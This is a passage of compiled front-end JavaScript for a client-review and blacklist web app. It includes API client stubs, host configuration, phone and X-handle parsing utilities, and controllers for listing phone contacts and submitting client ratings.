Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var KokoClientUtils_1 = require("com.project.comps/KokoClientUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var PhoneContactsController = (function (_super) {__extends(PhoneContactsController, _super);function PhoneContactsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.currentDateSearch = ivos_js_1.LocalDate.now();_this_1.afterCompose2 = function (dto) {return _this_1.renderWhatsappsIfValid().thenDo(function () { return ivos_js_1.Utils.ui.onClick('btn-refresh', function () { return _this_1.refresh(); }); });};_this_1.refresh = function () {return ivos_js_1.Mono.fromAction(function () { return ivos_js_1.Notifier.showToast(Labels.Koko.PhoneContacts.SEARCHING_CONTACTS); }).then(ivos_js_1.Mono.delay(2500)).then(_this_1.renderWhatsappsIfValid());};_this_1.renderWhatsappsIfValid = function () {return ivos_js_1.Mono.if(ivos_js_1.Utils.stg.isTrue(ivos_js_1.Constants.LS_IS_APP) && _this_1.hasContactPermission()).whenTrueDo(function () { return _this_1.renderWhatsapps(); }).whenFalseDo(function () { return ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.PhoneContacts.NOT_FOUND_BY_DEVICE); });};_this_1.searchWhats = function (page) {return ProjectActions_1.ProjectActions.kContacts.getPhoneContacts(page).peek(function (r) { return _this_1.fillAuxData(r.records); });};_this_1.fillAuxData = function (whats) {ivos_js_1.Mutator.forList(whats).putKey('clientScheduleLink', function (w) { return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_SCHEDULE, ivos_js_1.StringUtils.replaceAll(w.phone, ' ', '%20')); }).putKey('clientReportLink', function (w) { return ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_REPORT, ivos_js_1.StringUtils.replaceAll(w.phone, ' ', '%20')); }).putKey('clientIcon', function (w) { return _this_1.getCliIcon(w.rating); }).putKey('clientLink', function (w) { return w.userKey ? KokoClientUtils_1.KokoClientUtils.getReviewsLink(w.userKey) : null; });};return _this_1;}PhoneContactsController.prototype.getViewsToPreLoad = function () {return [];};;PhoneContactsController.prototype.getDataSupplier = function () {return null;};PhoneContactsController.prototype.mapBeforeComposeView = function (dto) {return dto;};;PhoneContactsController.prototype.hasContactPermission = function () {var permissionFlag = ivos_js_1.StringUtils.trimToNull(ivos_js_1.Utils.url.getParameterValue('permission'));return permissionFlag == null || permissionFlag == 'true';};PhoneContactsController.prototype.renderWhatsapps = function () {var _this_1 = this;ivos_js_1.PaginatedContentComposer.ofSearcher({name: 'contacts-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchWhats(page); }}).setPaginatorElements(4).setPageSizeOptions([]).hideFirstLastButton(true).hidePaginatorDetail(true).render('cont-contacts', document.getElementById('hbs-contacts').innerHTML);};PhoneContactsController.prototype.getCliIcon = function (rating) {var icon = null;if (rating) {if (rating < 2.5) {icon = decodeURIComponent('%F0%9F%9A%A8');}else if (rating < 3) {icon = decodeURIComponent('%E2%9A%A0%EF%B8%8F');}else {icon = decodeURIComponent('%E2%9C%85');}}return icon;};return PhoneContactsController;}(ivos_js_1.BaseController)); var ivos_js_1 = require("ivos-js");var ProjectActions = (function () {function ProjectActions() {}ProjectActions.content2 = {getBlackListLastItems: function (lat, lon, page, deprecated) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/content-2/black-list-last-items.json', ivos_js_1.HttpMethod.GET).addParam('lat', lat).addParam('lon', lon).addParam('page', page).addParam('deprecated', deprecated));},getFindThreadByPhone: function (phone) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/content-2/find-thread-by-phone.json', ivos_js_1.HttpMethod.GET).addParam('phone', phone));},getFindThreadByX: function (twitter) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/content-2/find-thread-by-x.json', ivos_js_1.HttpMethod.GET).addParam('twitter', twitter));},getFindThreadByX2: function (twitter, twitterId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/content-2/find-thread-by-x2.json', ivos_js_1.HttpMethod.GET).addParam('twitter', twitter).addParam('twitterId', twitterId));},};ProjectActions.hlEntries = {getBlackListLastItems: function (lat, lon, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/black-list-last-items.json', ivos_js_1.HttpMethod.GET).addParam('lat', lat).addParam('lon', lon).addParam('page', page));},getFindByTwOrPh: function (lat, lon, phone, tw) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/find-by-tw-or-ph', ivos_js_1.HttpMethod.GET).addParam('lat', lat).addParam('lon', lon).addParam('phone', phone).addParam('tw', tw));},getFindIdByTwOrPh: function (lat, lon, phone, tw) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/find-id-by-tw-or-ph', ivos_js_1.HttpMethod.GET).addParam('lat', lat).addParam('lon', lon).addParam('phone', phone).addParam('tw', tw));},startByExp: function (exp) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/start-by-exp.json', ivos_js_1.HttpMethod.POST).setBody(exp));},startByExperience: function (exp, calcStreak) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/start-by-experience.json', ivos_js_1.HttpMethod.POST).setBody(exp).addParam('calc-streak', calcStreak));},startByQuestion: function (exp) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/start-by-question.json', ivos_js_1.HttpMethod.POST).setBody(exp));},startByReport: function (exp) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/start-by-report.json', ivos_js_1.HttpMethod.POST).setBody(exp));},startByReport2: function (exp, calcStreak) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-entries/start-by-report2.json', ivos_js_1.HttpMethod.POST).setBody(exp).addParam('calc-streak', calcStreak));},};ProjectActions.hlModeratorContent = {shareExp: function (request) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/content/share-exp.json', ivos_js_1.HttpMethod.POST).setBody(request));},shareExpByThread: function (request) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/content/share-exp-by-thread.json', ivos_js_1.HttpMethod.POST).setBody(request));},shareExps: function (request) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/content/share-exps.json', ivos_js_1.HttpMethod.POST).setBody(request));},startThread: function (request) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/content/start-thread.json', ivos_js_1.HttpMethod.POST).setBody(request));},};ProjectActions.hlModeratorEntries = {edit: function (req) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/entries/edit.json', ivos_js_1.HttpMethod.POST).setBody(req));},fussion: function (oldEntryId, newEntryId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/entries/fussion.json', ivos_js_1.HttpMethod.POST).addParam('old-entry-id', oldEntryId).addParam('new-entry-id', newEntryId));},getById: function (id) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/entries/by-id.json', ivos_js_1.HttpMethod.GET).addParam('id', id));},};ProjectActions.hlModeratorReviews = {getAll: function (request) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-moderator/reviews/get-all.json', ivos_js_1.HttpMethod.POST).setBody(request));},};ProjectActions.hlReviews = {getAll: function (lat, lon, search, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-reviews/all.json', ivos_js_1.HttpMethod.GET).addParam('lat', lat).addParam('lon', lon).addParam('search', search).addParam('page', page));},getByEntry: function (idEntry, card, xId, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-reviews/by-entry.json', ivos_js_1.HttpMethod.GET).addParam('id-entry', idEntry).addParam('card', card).addParam('x-id', xId).addParam('page', page));},getByUser: function (user, profile, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-reviews/by-user.json', ivos_js_1.HttpMethod.GET).addParam('user', user).addParam('profile', profile).addParam('page', page));},getFull: function (idEntryReview) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-reviews/full.json', ivos_js_1.HttpMethod.GET).addParam('id-entry-review', idEntryReview));},new: function (dto) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-reviews/new.json', ivos_js_1.HttpMethod.POST).setBody(dto));},};ProjectActions.hlReviewsReplies = {getAll: function (idEntryReview, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-reviews/replies/all.json', ivos_js_1.HttpMethod.GET).addParam('id-entry-review', idEntryReview).addParam('page', page));},};ProjectActions.hlUser = {getCurrent: function () {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-user/current.json', ivos_js_1.HttpMethod.GET));},getNotifications: function () {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-user/notifications.json', ivos_js_1.HttpMethod.GET));},getProfileAnon: function (anonId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-user/profile-anon.json', ivos_js_1.HttpMethod.GET).addParam('anon-id', anonId));},getWatchList: function (page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-user/watch-list.json', ivos_js_1.HttpMethod.GET).addParam('page', page));},patchProfile: function (dto) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-user/profile.json', ivos_js_1.HttpMethod.PATCH).setBody(dto));},signUp: function (req) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/hl-user/sign-up.json', ivos_js_1.HttpMethod.POST).setBody(req));},};ProjectActions.kAppointments = {addTime: function (appointmentId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/add-time', ivos_js_1.HttpMethod.POST).addParam('appointment-id', appointmentId));},cancel: function (appointmentId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/cancel', ivos_js_1.HttpMethod.POST).addParam('appointment-id', appointmentId));},checkIn: function (appointmentId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/check-in', ivos_js_1.HttpMethod.POST).addParam('appointment-id', appointmentId));},checkOut: function (appointmentId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/check-out', ivos_js_1.HttpMethod.POST).addParam('appointment-id', appointmentId));},confirm: function (appointmentId) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/confirm', ivos_js_1.HttpMethod.POST).addParam('appointment-id', appointmentId));},getAlertData: function (idKey) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/alert-data', ivos_js_1.HttpMethod.GET).addParam('id-key', idKey));},getDay: function (day) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/day', ivos_js_1.HttpMethod.GET).addParam('day', day));},getLasts: function (req) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/get-lasts', ivos_js_1.HttpMethod.POST).setBody(req));},patchHoteSuite: function (appointmentId, hotel, suite) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/hote-suite', ivos_js_1.HttpMethod.PATCH).addParam('appointment-id', appointmentId).addParam('hotel', hotel).addParam('suite', suite));},schedule: function (dto) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/appointments/schedule', ivos_js_1.HttpMethod.POST).setBody(dto));},};ProjectActions.kContacts = {getAll: function () {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/contacts/all.json', ivos_js_1.HttpMethod.GET));},getPhoneContacts: function (page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/contacts/phone-contacts.json', ivos_js_1.HttpMethod.GET).addParam('page', page));},sendRequest: function (req) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/contacts/send-request.json', ivos_js_1.HttpMethod.POST).setBody(req));},};ProjectActions.kModeratorReviews = {getAll: function (request, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k-moderator/reviews/get-all.json', ivos_js_1.HttpMethod.POST).setBody(request).addParam('page', page));},};ProjectActions.kModeratorUsers = {getAll: function (req, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k-moderator/users/get-all.json', ivos_js_1.HttpMethod.POST).setBody(req).addParam('page', page));},};ProjectActions.kModeratorUsersNotifications = {verificationRequest: function (login) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k-moderator/users/notifications/verification-request.json', ivos_js_1.HttpMethod.POST).addParam('login', login));},verified: function (login) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k-moderator/users/notifications/verified.json', ivos_js_1.HttpMethod.POST).addParam('login', login));},};ProjectActions.kReviews = {clientsRatingByPhones: function (req) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/reviews/clients-rating-by-phones', ivos_js_1.HttpMethod.POST).setBody(req));},create: function (dto) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/reviews/create', ivos_js_1.HttpMethod.POST).setBody(dto));},createNegative: function (dto) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/reviews/create-negative', ivos_js_1.HttpMethod.POST).setBody(dto));},getAll: function (userKey, page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/reviews/all', ivos_js_1.HttpMethod.GET).addParam('user-key', userKey).addParam('page', page));},getClientsRatingByTwOrPhone: function (tw, ph) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/reviews/clients-rating-by-tw-or-phone', ivos_js_1.HttpMethod.GET).addParam('tw', tw).addParam('ph', ph));},};ProjectActions.kUsers = {appSignUp: function (dto) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/users/app-sign-up.json', ivos_js_1.HttpMethod.POST).setBody(dto));},getCurrent: function () {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/users/current.json', ivos_js_1.HttpMethod.GET));},getCurrentMin: function () {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/users/current-min.json', ivos_js_1.HttpMethod.GET));},update: function (req) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/users/update.json', ivos_js_1.HttpMethod.POST).setBody(req));},};ProjectActions.kWhatsapps = {getAll: function (page) {return new ivos_js_1.HTTPConsumer().rxSend(ivos_js_1.HTTPRequest.of('/k/whatsapps/all.json', ivos_js_1.HttpMethod.GET).addParam('page', page));},};return ProjectActions;}());exports.ProjectActions = ProjectActions;  var ivos_js_1 = require("ivos-js");var ProjectUtils_1 = require("./ProjectUtils");var ProjectCompImpl = (function () {function ProjectCompImpl() {var _this = this;this.LOGGER = new ivos_js_1.Logger(this.constructor.name);this.buildMenuBar = function (menu) {return ivos_js_1.HBS.loadView(Views.MENU, { items: menu }).map(function (html) {document.getElementById('container-menu').innerHTML = html;}).then(_this.initializeMenu());};this.initializeMenu = function () {return ivos_js_1.Mono.fromAction(function () {var navbarToggle = document.querySelector('.navbar-toggle');var navbarNav = document.querySelector('.navbar-nav');navbarToggle.addEventListener('click', function () {navbarNav.classList.toggle('active');});var dropdownToggles = document.querySelectorAll('.dropdown-toggle');dropdownToggles.forEach(function (dropdownToggle) {dropdownToggle.addEventListener('click', function (e) {e.preventDefault();var dropdownMenu = this.nextElementSibling;dropdownMenu.classList.toggle('active');dropdownToggles.forEach(function (otherToggle) {setTimeout(function () {if (otherToggle !== dropdownToggle) {otherToggle.nextElementSibling.classList.remove('active');}}, 500);});});});var logoCont = document.querySelectorAll('.menu-hl-logo-container');if (logoCont) {var items = ivos_js_1.Items.ofNodeList(logoCont).get();if (items && items.length) {items[0].addEventListener('click', function () { location.href = "/?v=".concat(ivos_js_1.ProjectCfg.resourcesVersion); });}}ivos_js_1.Utils.ui.onClickDo('menu-item-logout', function () { return new ivos_js_1.SecurityService().logout(); });});};}ProjectCompImpl.prototype.preCompose = function () {};ProjectCompImpl.prototype.getAppId = function () {return Project.APP_ID;};;ProjectCompImpl.prototype.getAreaId = function () {return ProjectUtils_1.ProjectUtils.isAdvertiser() ? Project.AREA_ADVERTISERS : Project.AREA_CLIENTS;};;ProjectCompImpl.prototype.initCustomHHelpers = function () {this.LOGGER.debug('initializing custom helpers');};ProjectCompImpl.prototype.getUserDataForHbs = function () {return [ivos_js_1.KeyValue.of('isAdvertiser', ProjectUtils_1.ProjectUtils.isAdvertiser())];};ProjectCompImpl.prototype.getValidHosts = function () {var kokoalertasProdCfg = { env: 'prd', statics: '//static.kokoalertas.com/', baseRandomThumnails: '//static.kokoalertas.com/thumbnails/rnd/', logLevel: ivos_js_1.LogLevel.ERROR, forceUseWWW: true, forceUseHttps: false, cookieDomain: ".kokoalertas.com", wsUploadSingleImage: "//api-2.kokoalertas.com/content/s2/ka/upload-image.json", wsUploadImage: "//api-2.kokoalertas.com/content/s2/ka/upload-image.json", apiDomain: "//api.kokoalertas.com" };var kokoalertasDevCfg = { env: 'dev', statics: '//dev.kokoalertas.com/_static/', baseRandomThumnails: '//dev.kokoalertas.com/_static/thumbnails/rnd/', logLevel: ivos_js_1.LogLevel.DEBUG, forceUseWWW: false, forceUseHttps: false, cookieDomain: ".kokoalertas.com", wsUploadSingleImage: "//dev.kokoalertas.com/api-2/content/s2/ka/upload-image.json", wsUploadImage: "//dev.kokoalertas.com/api-2/s2/ka/upload-image.json", apiDomain: "//sandbox.kokoalertas.com/api" };var hlProdCfg = { env: 'prd', statics: '//static.hidden-list.com/', baseRandomThumnails: '//static.hidden-list.com/thumbnails/rnd/', logLevel: ivos_js_1.LogLevel.ERROR, forceUseWWW: true, forceUseHttps: true, cookieDomain: ".hidden-list.com", wsUploadSingleImage: "//api-2.hidden-list.com/content/s3/rev/upload-image.json", wsUploadImage: "//api-2.hidden-list.com/s3/rev/upload-image.json", apiDomain: "//api.hidden-list.com" };var hlDevCfg = { env: 'dev', statics: '//dev.hidden-list.com/_static/', baseRandomThumnails: '//dev.hidden-list.com/_static/thumbnails/rnd/', logLevel: ivos_js_1.LogLevel.DEBUG, forceUseWWW: false, forceUseHttps: false, cookieDomain: ".hidden-list.com", wsUploadSingleImage: "//dev.hidden-list.com/api-2/content/s3/rev/upload-image.json", wsUploadImage: "//dev.hidden-list.com/api-2/s3/rev/upload-image.json", apiDomain: "//sandbox.hidden-list.com/api" };var ipDevCfg = { env: 'dev', statics: '//10.187.32.127/_static/', baseRandomThumnails: '//10.187.32.127/_static/thumbnails/rnd/', logLevel: ivos_js_1.LogLevel.DEBUG, forceUseWWW: false, forceUseHttps: false, cookieDomain: ".hidden-list.com", wsUploadSingleImage: "//10.187.32.127/api-2/content/s3/rev/upload-image.json", wsUploadImage: "//10.187.32.127/api-2/s3/rev/upload-image.json", apiDomain: "//10.187.32.127/api" };var validHosts = [];validHosts.push({ host: 'www.kokoalertas.com', cfg: kokoalertasProdCfg });validHosts.push({ host: 'kokoalertas.com', cfg: kokoalertasProdCfg });validHosts.push({ host: 'dev.kokoalertas.com', cfg: kokoalertasDevCfg });validHosts.push({ host: 'www.hidden-list.com', cfg: hlProdCfg });validHosts.push({ host: 'hidden-list.com', cfg: hlProdCfg });validHosts.push({ host: 'dev.hidden-list.com', cfg: hlDevCfg });validHosts.push({ host: '10.187.32.127', cfg: ipDevCfg });return validHosts;};return ProjectCompImpl;}());ivos_js_1.AppContext.projectComp = new ProjectCompImpl(); var Project = (function () {function Project() {}Project.APP_ID = 'APP_ROOT';Project.AREA_ADVERTISERS = 'AREA_ADVERTISERS';Project.AREA_CLIENTS = 'AREA_CLIENTS';Project.KOKO = 'KOKO';Project.LS_VISITED = 1526199542;return Project;}());  var ivos_js_1 = require("ivos-js");var ProjectUtils = (function () {function ProjectUtils() {}ProjectUtils.getCountryByPhone = function (phone) {var c = null;var ph = phone.trim();if (ivos_js_1.StringUtils.startsWith(ph, '+')) {var countries = ivos_js_1.I18n.getDetails('country').sort(function (a, b) { return b.code.length - a.code.length; });var rs = ivos_js_1.Items.of(countries).findFirst(function (c) { return ivos_js_1.StringUtils.startsWith(ph, c.code); });if (rs.isPresent()) {c = rs.get();}}return c;};ProjectUtils.isValidUser = function (usr) {var regex = /^[a-zA-Z0-9_]{3,19}$/;return regex.test(usr);};ProjectUtils.isValidTwitter = function (usr) {var isValid = false;if (usr) {usr = usr.charAt(0) == '@' ? usr.substring(1) : usr;var regex = /^[a-zA-Z0-9_]{3,19}$/;isValid = regex.test(usr);}return isValid;};ProjectUtils.isAdvertiser = function () {var host = window.location.host;return (host.toUpperCase().indexOf(Project.KOKO) !== -1);};;ProjectUtils.getSearchEntryDtoByQueryParams = function () {var dto = null;var phone = ivos_js_1.Utils.url.getParameterValue('phone');if (ivos_js_1.StringUtils.isBlank(phone)) {phone = ivos_js_1.Utils.url.getParameterValue('phoneNumber');}var tw = ivos_js_1.Utils.url.getParameterValue('twitter');if (ivos_js_1.StringUtils.isBlank(tw)) {tw = ivos_js_1.Utils.url.getParameterValue('tw');}if (ivos_js_1.StringUtils.isNotBlank(phone) || ivos_js_1.StringUtils.isNotBlank(tw)) {dto = ivos_js_1.Objects.of({phone: phone,tw: tw,name: ivos_js_1.StringUtils.trimToNull(ivos_js_1.Utils.url.getParameterValue('name'))});}return dto;};ProjectUtils.getSearchEntryDto = function (txt) {var phone = null;var tw = null;if (txt) {txt = txt.trim();phone = ProjectUtils.getPhoneNumberFromText(txt);if (!phone) {tw = ProjectUtils.getTwitterFromText(txt);}}return ivos_js_1.Objects.of({phone: phone,tw: tw});};ProjectUtils.getPhoneNumberFromText = function (txt) {var ph = null;if (txt && txt.trim()) {txt = txt.trim();var aux = ivos_js_1.Utils.str.startWith(txt, '+') ? txt.substring(1) : txt;var possiblePhone = ivos_js_1.TextBuilder.of(aux).replaceAll(' ', '').replaceAll('\\(', '').replaceAll('\\)', '').get();var onlyNumbers = /^\d+$/;var isPhone = onlyNumbers.test(possiblePhone) && possiblePhone.length >= 9 && possiblePhone.length <= 13;if (isPhone) {ph = ivos_js_1.TextBuilder.of(txt).replaceAll('\\(', '').replaceAll('\\)', '').get();}}return ph;};ProjectUtils.getTwitterFromText = function (txt) {var tw = null;if (ProjectUtils.isValidTwitter(txt)) {tw = txt.trim();}else {tw = ProjectUtils.getTwitterFromUrl(txt);}if (tw && !ivos_js_1.Utils.str.startWith(tw, '@')) {tw = "@".concat(tw);}return tw;};ProjectUtils.getTwitterFromUrl = function (url) {var tw = null;if (url) {url = url.trim();if (url.indexOf('http') == 0) {try {var u = new URL(url);var path = u.pathname;if (path) {path = path.substring(1);var slashIndex = path.indexOf('/');if (slashIndex == -1) {tw = path;}else {tw = path.substring(0, slashIndex);}}}catch (error) {}}}return tw;};ProjectUtils.getTwitterLink = function (twUser, twId) {var link = null;if (twId && twId.trim()) {link = "https://x.com/intent/user?user_id=".concat(twId);}else if (twUser && twUser.trim()) {link = "https://x.com/".concat(twUser);}return link;};ProjectUtils.sessionForExpExists = function () {var exists = ivos_js_1.Utils.app.sessionExists(false);if (!exists) {ivos_js_1.Notifier.showToast(Labels.Experiences.PAGE_LOGIN_REQUIRED);}return exists;};ProjectUtils.sessionForExpExistsModal = function () {var exists = ivos_js_1.Utils.app.sessionExists(false);if (!exists) {ivos_js_1.Notifier.showNotificationWarn(Labels.Experiences.PAGE_LOGIN_REQUIRED);}return exists;};ProjectUtils.getRndRGBLigth = function (min) {var minSat = min ? min : 72;var r = ivos_js_1.Utils.num.getRandom(254);var g = r < 50 ? (ivos_js_1.Utils.num.getRandom(204) + 50) : ivos_js_1.Utils.num.getRandom(254);var b = (r < minSat && g < minSat) ? (ivos_js_1.Utils.num.getRandom(254 - minSat) + minSat) : ivos_js_1.Utils.num.getRandom(254);var rhx = r < 16 ? "0".concat(r.toString(16)) : r.toString(16);var ghx = g < 16 ? "0".concat(g.toString(16)) : g.toString(16);var bhx = b < 16 ? "0".concat(b.toString(16)) : b.toString(16);return "#".concat(rhx).concat(ghx).concat(bhx);};return ProjectUtils;}());exports.ProjectUtils = ProjectUtils; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var RateClientController = (function (_super) {__extends(RateClientController, _super);function RateClientController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this_1.initForm();}).then(_this_1.initQueryByHash(ivos_js_1.Utils.url.getTextFromHash())).then(_this_1.initQueryByUrlParams());};_this_1.initQueryByHash = function (query) {return ivos_js_1.Mono.if(query).whenTrue(function () {return _this_1.detectTypeOfTextAndComposeForm(query);}).whenFalseDoNothing();};_this_1.initQueryByUrlParams = function () {return ivos_js_1.Mono.just(ProjectUtils_1.ProjectUtils.getSearchEntryDtoByQueryParams()).flatMap(function (dto) {return ivos_js_1.Mono.if(dto).whenTrueDo(function () { return _this_1.fillFormBySearchDto(dto); }).whenFalseDoNothing().ignore();});};_this_1.validAndCreateReview = function () {return ivos_js_1.Utils.ui.getFormData('form-rate-client').flatMap(function (dto) {return ivos_js_1.Mono.if(_this_1.validFormData(dto)).whenTrue(function () {return ProjectActions_1.ProjectActions.kReviews.create(dto).doOnSuccess(function () { return _this_1.showSuccessMessageAndRedirec(); });}).whenFalseDoNothing();}).ignore();};_this_1.detectTypeOfTextAndComposeForm = function (txt) {return ivos_js_1.Mono.fromSupplier(function () { return ProjectUtils_1.ProjectUtils.getSearchEntryDto(txt); }).map(function (dto) { return _this_1.fillFormBySearchDto(dto); }).ignore();};return _this_1;}RateClientController.prototype.getViewsToPreLoad = function () {return [];};;RateClientController.prototype.getDataSupplier = function () {return null;};RateClientController.prototype.mapBeforeComposeView = function (dto) {return dto;};;;RateClientController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClick('btn-send', function () { return _this_1.validAndCreateReview(); });};RateClientController.prototype.showSuccessMessageAndRedirec = function () {ivos_js_1.Notifier.showNotificationOk(Labels.Koko.Review.Post.COMMENT_WAS_SET);setTimeout(function () { return location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_SEARCH); }, 1000);};RateClientController.prototype.validFormData = function (d) {if (ivos_js_1.StringUtils.isBlank(d.phoneNumber) && ivos_js_1.StringUtils.isBlank(d.twitter)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Review.Post.X_OR_PHONE_REQUIRED);return false;}if (!d['stars1']) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Review.Post.STARS_REQUIRED);return false;}d.stars = d['stars1'];if (ivos_js_1.StringUtils.isBlank(d.review) || d.review.length < 10) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Review.Post.REVIEW_TOO_SHORT);;return false;}if (ivos_js_1.StringUtils.isNotBlank(d.twitter) && !ProjectUtils_1.ProjectUtils.isValidTwitter(d.twitter)) {ivos_js_1.Notifier.showNotificationWarn(Labels.Twitter.INVALID);return false;}return true;};RateClientController.prototype.fillFormBySearchDto = function (dto) {if (dto.phone) {ivos_js_1.Utils.ui.getInput('in-phone').value = dto.phone;}if (dto.tw) {ivos_js_1.Utils.ui.getInput('in-twitter').value = dto.tw;}if (dto.name) {ivos_js_1.Utils.ui.getInput('in-client-name').value = dto.name;}};return 